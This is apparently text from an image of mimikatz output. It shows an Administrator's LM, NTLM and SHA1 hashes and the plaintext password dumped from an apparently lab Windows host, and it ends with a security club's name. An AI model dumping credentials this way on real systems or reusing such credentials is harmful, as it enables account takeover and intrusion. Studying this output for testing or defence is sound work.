 mimikatz 2.0 alpha x64 (oe.eo)
Authentication Id : 0 ; 321621 (00000000:0004e855)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-DFR3DAEM0Q6
Logon Server      : WIN-DFR3DAEM0Q6
Logon Time        : 2017/4/19 19:36:08
SID               : S-1-5-21-1425430960-3050831275-628391755-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN-DFR3DAEM0Q6
* LM       : e62b17732338d758f82e44ec0938f4f4
* NTLM     : c377ba8a4dd52401bc404dbe49771bbc
* SHA1     : d9ac14100bf4e36f6807dd3c29051983b2d58d3d
tspkg :
* Username : Administrator
* Domain   : WIN-DFR3DAEM0Q6
* Password : qwe123!@#
wdigest :
* Username : Administrator
* Domain   : WIN-DFR3DAEM0Q6
* Password : qwe123!@#
kerberos :
* Username : Administrator
红日俱乐部